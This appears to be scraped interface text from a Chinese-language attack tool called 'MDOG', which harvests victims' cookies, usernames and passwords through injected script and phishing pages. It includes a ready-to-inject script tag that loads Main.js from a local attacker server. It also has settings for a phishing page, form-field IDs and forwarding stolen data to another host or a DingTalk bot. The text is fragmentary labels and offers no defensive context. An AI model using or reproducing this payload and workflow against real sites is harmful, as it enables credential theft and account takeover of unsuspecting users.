 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
推送目标 状态
提示!
服务端成功启动!
OK
payload
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
S-H4CK13
本地IP: 192.168.0.103
重定向 URL
页面钓鱼 钓鱼页面文件: ./fs.html 选择文件
本地端口: 10000
将数据推送到其他主机 http://xxxx.com/PUSH
Button 标签ID: BT
钉钉推送 Token
User 标签ID: UA
Secret
运行 停止
端口映射 http://<IP>:<Port>
Password 标签ID: PA
true ending